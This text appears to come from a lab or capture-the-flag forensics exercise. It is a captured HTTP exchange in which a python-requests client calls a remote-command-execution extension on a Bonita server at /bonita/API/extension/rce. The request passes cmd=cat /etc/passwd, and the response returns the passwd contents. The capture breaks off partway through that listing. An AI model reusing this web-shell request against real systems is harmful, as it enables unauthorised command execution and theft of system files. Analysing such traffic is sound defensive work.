 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-
Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Locale=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:38:39 GMT
Accept-Ranges: bytes
Server: Restlet-Framework/2.3.12
Content-Type: application/json;charset=UTF-8
Content-Length: 2012
Keep-Alive: timeout=20
Connection: keep-alive
{"p":"0","c":"1","cmd":"cat /etc/passwd","out":"root:x:0:0:root:/root:/bin/
bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/
sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/
sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/
man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:
8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/
bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing